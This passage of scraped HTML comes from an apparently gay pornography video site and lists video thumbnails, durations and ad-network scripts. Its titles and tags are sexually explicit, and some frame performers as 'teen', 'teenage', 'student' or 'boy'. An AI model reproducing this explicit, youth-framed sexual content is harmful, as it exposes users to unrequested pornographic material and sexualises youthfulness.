data-thumbs="https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)1.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)2.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)3.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)4.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)5.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)6.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)7.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)8.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)9.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)10.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)11.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)12.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)13.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)14.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)15.jpg,https://ci.phncdn.com/videos/201808/13/178368551/original/(m=eafTGgaaaa)(mh=W6cR9RH_HKUT4nlM)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/asian-bear-2.jpg" alt="asian bear"></div>									<span class="duration"><i class="fa fa-clock-o"></i>23:10</span>		</div> 				<header class="entry-header"> 			<span>asian bear</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://daddygayporn.gay/category/japanese-gay/">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 					<div class="happy-sidebar"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422222"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="21" data-post-id="353040" class="loop-video thumb-block post-353040 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-big tag-big-dick tag-chinese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/big-dicked-chinese-2/" title="Big Dicked Chinese"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/big-dicked-chinese.jpg" alt="Big Dicked Chinese"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Big Dicked Chinese</span> 		</header> 	</a> </article>  <article data-video-uid="22" data-post-id="353037" class="loop-video thumb-block post-353037 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-guy tag-mature tag-over tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/muscular-mature-guy-bends-over-and-dominates-a-tight-twink/" title="Muscular mature guy bends over and dominates a tight twink"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/muscular-mature-guy-bends-over-and-dominates-a-tight-twink.jpg" alt="Muscular mature guy bends over and dominates a tight twink"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Muscular mature guy bends over and dominates a tight twink</span> 		</header> 	</a> </article>  <article data-video-uid="23" data-post-id="353036" class="loop-video thumb-block post-353036 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-couple tag-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chinesse-gay-couple/" title="chinesse gay couple"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/chinesse-gay-couple.jpg" alt="chinesse gay couple"></div>									<span class="duration"><i class="fa fa-clock-o"></i>35:00</span>		</div> 				<header class="entry-header"> 			<span>chinesse gay couple</span> 		</header> 	</a> </article>  <article data-video-uid="24" data-post-id="353035" class="loop-video thumb-block post-353035 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-asshole tag-boy tag-cock tag-evans tag-over tag-skinny tag-tight post_format-post-format-video"> 	<a href="https://daddygayporn.gay/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole/" title="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/skinny-boy-kyle-evans-bends-over-and-takes-his-beefy-bud-dustin-tylers-cock-ballsdeep-in-his-tight-but-willing-asshole.jpg" alt="Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Skinny boy Kyle Evans bends over and takes his beefy bud Dustin Tyler&#8217;s cock ballsdeep in his tight but willing asshole!</span> 		</header> 	</a> </article>  <article data-video-uid="25" data-post-id="353034" class="loop-video thumb-block post-353034 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-bbc tag-blake tag-massive tag-over post_format-post-format-video actors-houston"> 	<a href="https://daddygayporn.gay/blake-houston-bend-over-for-aaron-trainers-massive-bbc/" title="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/blake-houston-bend-over-for-aaron-trainers-massive-bbc.jpg" alt="Blake Houston bend over for Aaron Trainer&#8217;s massive BBC"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Blake Houston bend over for Aaron Trainer&#8217;s massive BBC</span> 		</header> 	</a> </article>  <article data-video-uid="26" data-post-id="353026" class="loop-video thumb-block post-353026 post type-post status-publish format-video has-post-thumbnail hentry category-china-gay-porn tag-boy tag-cock tag-hairy tag-jerking tag-latino tag-load tag-stroking tag-uncut post_format-post-format-video"> 	<a href="https://daddygayporn.gay/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino/" title="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2023/12/uncut-boy-stroking-and-jerking-his-hairy-cock-off-load-uncut-latino.jpg" alt="Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>Uncut boy stroking and jerking his hairy cock off &#8211; load &#8211; uncut &#8211; latino</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="27" data-post-id="339783" class="loop-video thumb-block post-339783 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay-pornhub tag-asian tag-asian-anal tag-asian-dick tag-ass-fuck tag-big-cock tag-big-dick tag-ejaculation tag-japanese tag-masturbate tag-masturbation tag-pornhub tag-student tag-teenage post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e3%80%90%e5%a4%a7%e9%87%8f%e5%b0%84%e7%b2%be%e3%80%91%e7%99%ba%e6%83%85%e6%9c%9f%e3%81%ae%e3%82%a4%e3%82%b1%e3%83%a1%e3%83%b3%e5%a4%a7%e5%ad%a6%e7%94%9f%e3%81%8c%e3%83%aa%e3%82%af%e3%83%ab%e3%83%bc/" title="【大量射精】発情期のイケメン大学生がリクルートスーツでオナニーしてます。"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)1.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)2.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)3.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)4.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)5.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)6.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)7.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)8.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)9.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)10.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)11.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)12.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)13.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)14.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)15.jpg,https://ei.phncdn.com/videos/202110/04/395793351/original/(m=eafTGgaaaa)(mh=KSbNR-6DG8uUkPLG)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/06/e38090e5a4a7e9878fe5b084e7b2bee38091e799bae68385e69c9fe381aee382a4e382b1e383a1e383b3e5a4a7e5ada6e7949fe3818ce383aae382afe383abe383bc.jpg" alt="【大量射精】発情期のイケメン大学生がリクルートスーツでオナニーしてます。"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:14</span>		</div> 				<header class="entry-header"> 			<span>【大量射精】発情期のイケメン大学生がリクルートスーツでオナニーしてます。</span> 		</header> 	</a> </article>  <article data-video-uid="28" data-post-id="327102" class="loop-video thumb-block post-327102 post type-post status-publish format-video has-post-thumbnail hentry category-glory-holes-gay tag-ass tag-ever tag-hottest tag-muscle post_format-post-format-video"> 	<a href="https://daddygayporn.gay/hottest-muscle-ass-ever-with-audio/" title="Hottest muscle ass ever (with audio)"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/06/hottest-muscle-ass-ever-with-audio.jpg" alt="Hottest muscle ass ever (with audio)"></div>									<span class="duration"><i class="fa fa-clock-o"></i>04:00</span>		</div> 				<header class="entry-header"> 			<span>Hottest muscle ass ever (with audio)</span> 		</header> 	</a> </article>  <article data-video-uid="29" data-post-id="324091" class="loop-video thumb-block post-324091 post type-post status-publish format-video has-post-thumbnail hentry category-glory-holes-gay tag-sucking post_format-post-format-video actors-jr-bronson actors-landon-conrad"> 	<a href="https://daddygayporn.gay/landon-conrad-sucking-jr-bronson/" title="Landon Conrad sucking Jr Bronson"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/06/landon-conrad-sucking-jr-bronson.jpg" alt="Landon Conrad sucking Jr Bronson"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Landon Conrad sucking Jr Bronson</span> 		</header> 	</a> </article>  <article data-video-uid="30" data-post-id="33205" class="loop-video thumb-block post-33205 post type-post status-publish format-video has-post-thumbnail hentry category-locker-rooms-gay tag-boys tag-fun tag-room post_format-post-format-video"> 	<a href="https://daddygayporn.gay/locker-room-fun-boys/" title="Locker room fun boys"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/locker-room-fun-boys.jpg" alt="Locker room fun boys"></div>									<span class="duration"><i class="fa fa-clock-o"></i>27:00</span>		</div> 				<header class="entry-header"> 			<span>Locker room fun boys</span> 		</header> 	</a> </article>  <article data-video-uid="31" data-post-id="198534" class="loop-video thumb-block post-198534 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-bigcock tag-bigdick tag-blowjob tag-handjob tag-japanese tag-japanese-bigcock tag-japanese-blowjob tag-japanese-handjob tag-japanese-teen tag-japanese-twink tag-sport tag-teen tag-twink post_format-post-format-video"> 	<a href="https://daddygayporn.gay/japanese-twink-%e2%91%a5/" title="Japanese twink ⑥"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)1.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)2.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)3.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)4.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)5.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)6.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)7.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)8.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)9.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)10.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)11.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)12.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)13.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)14.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)15.jpg,https://ci.phncdn.com/videos/202007/13/332580002/original/(m=eafTGgaaaa)(mh=faFnA9p--cU6Occ0)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/japanese-twink-e291a5.jpg" alt="Japanese twink ⑥"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:50</span>		</div> 				<header class="entry-header"> 			<span>Japanese twink ⑥</span> 		</header> 	</a> </article>  <article data-video-uid="32" data-post-id="119548" class="loop-video thumb-block post-119548 post type-post status-publish format-video has-post-thumbnail hentry category-black-gays-gay tag-african tag-amateur tag-black tag-fucking post_format-post-format-video"> 	<a href="https://daddygayporn.gay/african-bareback-amateur-fucking-black-bottom/" title="African bareback amateur fucking black bottom"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/african-bareback-amateur-fucking-black-bottom.jpg" alt="African bareback amateur fucking black bottom"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div> 				<header class="entry-header"> 			<span>African bareback amateur fucking black bottom</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->			</div> 							<div class="happy-footer"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422216"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 							<div class="four-columns-footer"> 				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="33" data-post-id="19349" class="loop-video thumb-block post-19349 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay-free post_format-post-format-video"> 	<a href="https://daddygayporn.gay/kinky-asian-medical-exam-bareback-fuck/" title="Kinky Asian Medical Exam Bareback Fuck, Asian gay sex videos"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thegay.com/contents/videos_screenshots/560000/560046/240x180/1.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/2.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/3.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/4.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/5.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/6.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/7.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/8.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/9.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/10.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/11.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/13.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/14.jpg,https://thegay.com/contents/videos_screenshots/560000/560046/240x180/15.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/kinky-asian-medical-exam-bareback-fuck.jpg" alt="Kinky Asian Medical Exam Bareback Fuck, Asian gay sex videos"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:52</span>		</div> 				<header class="entry-header"> 			<span>Kinky Asian Medical Exam Bareback Fuck, Asian gay sex videos</span> 		</header> 	</a> </article>  <article data-video-uid="34" data-post-id="40214" class="loop-video thumb-block post-40214 post type-post status-publish format-video has-post-thumbnail hentry category-asian-gay tag-asians tag-dick tag-dick-sucking tag-sucking post_format-post-format-video"> 	<a href="https://daddygayporn.gay/dick-sucking-twink-asians/" title="Dick sucking twink asians, best Asian gay porn sites"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/dick-sucking-twink-asians.jpg" alt="Dick sucking twink asians, best Asian gay porn sites"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>Dick sucking twink asians, best Asian gay porn sites</span> 		</header> 	</a> </article>  <article data-video-uid="35" data-post-id="134270" class="loop-video thumb-block post-134270 post type-post status-publish format-video has-post-thumbnail hentry category-young-asian-gay tag-asian tag-big-ass tag-casting tag-cumshot tag-hunk tag-jerking-off tag-masturbation tag-muscular tag-pillow-humping tag-solo tag-stud tag-teen tag-twink tag-wank tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/sean-lee-from-hgf-jerks-his-fucking-hard-cock/" title="Sean Lee from HGF jerks his fucking hard cock!, young Asian gay cumshot"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)1.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)2.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)3.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)4.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)5.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)6.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)7.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)8.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)9.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)10.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)11.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)12.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)13.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)14.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)15.jpg,https://ci.phncdn.com/videos/201909/30/251831472/original/(m=eafTGgaaaa)(mh=wCZn1boyoLcTkgLv)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/sean-lee-from-hgf-jerks-his-fucking-hard-cock.jpg" alt="Sean Lee from HGF jerks his fucking hard cock!, young Asian gay cumshot"></div>									<span class="duration"><i class="fa fa-clock-o"></i>19:14</span>		</div> 				<header class="entry-header"> 			<span>Sean Lee from HGF jerks his fucking hard cock!, young Asian gay cumshot</span> 		</header> 	</a> </article>  <article data-video-uid="36" data-post-id="73438" class="loop-video thumb-block post-73438 post type-post status-publish format-video has-post-thumbnail hentry category-chaturbate tag-amateur tag-webcam post_format-post-format-video"> 	<a href="https://daddygayporn.gay/mateoysara-amateur-video-07-05-2015-from-chaturbate/" title="mateoysara amateur video 07/05/2015 from chaturbate"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thegay.com/contents/videos_screenshots/63000/63410/240x180/1.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/2.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/3.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/4.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/5.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/6.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/7.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/8.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/9.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/10.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/11.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/12.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/13.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/14.jpg,https://thegay.com/contents/videos_screenshots/63000/63410/240x180/15.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/mateoysara-amateur-video-07-05-2015-from-chaturbate.jpg" alt="mateoysara amateur video 07/05/2015 from chaturbate"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:53:53</span>		</div> 				<header class="entry-header"> 			<span>mateoysara amateur video 07/05/2015 from chaturbate</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="37" data-post-id="76990" class="loop-video thumb-block post-76990 post type-post status-publish format-video has-post-thumbnail hentry category-big-dick-gay tag-anal tag-big-dick tag-bj tag-blowjob tag-doggy-style tag-extra-big-dicks tag-extrabigdicks tag-gay tag-huge-cock tag-hunks tag-locker-room tag-muscles tag-pride-studios tag-pridestudios tag-rimming tag-tattoo post_format-post-format-video"> 	<a href="https://daddygayporn.gay/extra-big-dicks-buldge-baiit/" title="Extra Big Dicks BULDGE BAIIT"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)1.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)2.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)3.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)4.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)5.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)6.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)7.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)8.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)9.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)10.jpg,https://ci.phncdn.com/videos/201507/23/53531781/original/(m=eafTGgaaaa)(mh=MgSlQXO4DQ6InOgc)11.jpg,https://ci.phncdn.